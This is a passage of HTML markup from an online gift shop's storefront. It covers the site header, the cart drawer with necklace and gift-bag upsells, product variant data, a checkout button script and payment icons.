                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "TheFamilyGifts",
    
      "logo": "https:\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.thefamilygifts.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$50</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_nzQgpF'
  data-count="3"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-gift-bag-kit-1 {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="gift-bag-kit-1"
            data-toggle="true"
            data-id="44115952304379"
            data-product-id="7984062857467"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/products/asset_2603_transformation_7967_a82c0097-8a16-420f-8c91-10eb2ff01de3.jpg?v=1668979218&width=500"
                      alt="Gift Bag Kit - tfg"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Gift Bag Kit - tfg
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$7.99</span>
                      <span class='compare-price hidden'>$7.99</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_nzQgpF-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_nzQgpF1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44115952304379">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7984062857467" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-heartfelt-gift-from-dad-to-daughter-life-gave-me-the-gift-of-you-tfg {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="heartfelt-gift-from-dad-to-daughter-life-gave-me-the-gift-of-you-tfg"
            data-toggle="true"
            data-id="47514220364027"
            data-product-id="8870321848571"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/files/Love_Knot_Luxury_Wooden_2_1_1.png?v=1757531933&width=500"
                      alt="Gift for Daughter from Dad – A Beautiful Father-Daughter Necklace - Valentine gifts daughter"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Gift for Daughter from Dad – A Beautiful Father-Daughter Necklace - Valentine gifts daughter
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$69.95</span>
                      <span class='compare-price'>$159.90</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Select Metal Finish]">
                            
<option
                                value="14K White Gold Finish"
                                class=""
                                
                              >
                                14K White Gold Finish
                              </option>
                            
<option
                                value="18K Yellow Gold Finish"
                                class=""
                                
                              >
                                18K Yellow Gold Finish
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":47514220364027,"title":"14K White Gold Finish","option1":"14K White Gold Finish","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45240596889851,"product_id":8870321848571,"position":1,"created_at":"2024-12-11T20:22:29-08:00","updated_at":"2025-09-10T12:18:53-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Love_Knot_Luxury_Wooden_2_1_1.png?v=1757531933","variant_ids":[47514220364027]},"available":true,"name":"Gift for Daughter from Dad – A Beautiful Father-Daughter Necklace - Valentine gifts daughter - 14K White Gold Finish","public_title":"14K White Gold Finish","options":["14K White Gold Finish"],"price":6995,"weight":28,"compare_at_price":15990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":37590533439739,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Love_Knot_Luxury_Wooden_2_1_1.png?v=1757531933"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47514220396795,"title":"18K Yellow Gold Finish","option1":"18K Yellow Gold Finish","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":44928296255739,"product_id":8870321848571,"position":6,"created_at":"2024-11-13T09:22:56-08:00","updated_at":"2024-12-15T16:56:08-08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Love_Knot_Necklace_Lux.png?v=1734310568","variant_ids":[47514220396795]},"available":true,"name":"Gift for Daughter from Dad – A Beautiful Father-Daughter Necklace - Valentine gifts daughter - 18K Yellow Gold Finish","public_title":"18K Yellow Gold Finish","options":["18K Yellow Gold Finish"],"price":8995,"weight":28,"compare_at_price":15990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":37342146986235,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Love_Knot_Necklace_Lux.png?v=1734310568"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_nzQgpF-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_nzQgpF2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47514220364027">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8870321848571" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-gift-for-daughter-someday-when-pages-of-my-life-end {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="gift-for-daughter-someday-when-pages-of-my-life-end"
            data-toggle="true"
            data-id="43590841663739"
            data-product-id="7837833593083"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_aa62c011-8494-41f4-b7b3-de1a00b04900.jpg?v=1671230177&width=500"
                      alt="Gift for Daughter from Mom - Mother Daughter Necklace -  Special Mother-Daughter Gifts  - Someday- TFG"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Gift for Daughter from Mom - Mother Daughter Necklace -  Special Mother-Daughter Gifts  - Someday- TFG
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$59.95</span>
                      <span class='compare-price'>$89.95</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Select Gift Box]">
                            
<option
                                value="Standard Box"
                                class=""
                                
                              >
                                Standard Box
                              </option>
                            
<option
                                value="Mahogany Style Luxury Box (w/LED)"
                                class=""
                                
                              >
                                Mahogany Style Luxury Box (w/LED)
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":43590841663739,"title":"Standard Box","option1":"Standard Box","option2":null,"option3":null,"sku":"TFG-S-D-SD-LK","requires_shipping":true,"taxable":true,"featured_image":{"id":38985168617723,"product_id":7837833593083,"position":3,"created_at":"2022-12-16T14:36:17-08:00","updated_at":"2022-12-16T14:36:17-08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_62fc78ff-c771-4cea-a164-3d4dad14fb1c.jpg?v=1671230177","variant_ids":[43590841663739]},"available":true,"name":"Gift for Daughter from Mom - Mother Daughter Necklace -  Special Mother-Daughter Gifts  - Someday- TFG - Standard Box","public_title":"Standard Box","options":["Standard Box"],"price":5995,"weight":51,"compare_at_price":8995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31574336667899,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_62fc78ff-c771-4cea-a164-3d4dad14fb1c.jpg?v=1671230177"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43590841696507,"title":"Mahogany Style Luxury Box (w\/LED)","option1":"Mahogany Style Luxury Box (w\/LED)","option2":null,"option3":null,"sku":"TFG-M-D-SD-LK","requires_shipping":true,"taxable":true,"featured_image":{"id":38985168552187,"product_id":7837833593083,"position":1,"created_at":"2022-12-16T14:36:17-08:00","updated_at":"2022-12-16T14:36:17-08:00","alt":null,"width":746,"height":746,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2964_aa62c011-8494-41f4-b7b3-de1a00b04900.jpg?v=1671230177","variant_ids":[43590841696507]},"available":true,"name":"Gift for Daughter from Mom - Mother Daughter Necklace -  Special Mother-Daughter Gifts  - Someday- TFG - Mahogany Style Luxury Box (w\/LED)","public_title":"Mahogany Style Luxury Box (w\/LED)","options":["Mahogany Style Luxury Box (w\/LED)"],"price":7995,"weight":85,"compare_at_price":10995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31574336602363,"position":1,"preview_image":{"aspect_ratio":1.0,"height":746,"width":746,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2964_aa62c011-8494-41f4-b7b3-de1a00b04900.jpg?v=1671230177"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_nzQgpF-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_nzQgpF3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43590841663739">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7837833593083" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
              
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_htxjQT'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-package-protection-1 {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="package-protection-1"
            data-toggle="true"
            data-id="44609925120251"
            data-product-id="8117972992251"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/files/fast-delivery.png?v=1753302476&width=500"
                      alt=""
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Package Protection
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$2.99</span>
                      <span class='compare-price hidden'>$2.99</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_htxjQT-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_htxjQT1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44609925120251">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8117972992251" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 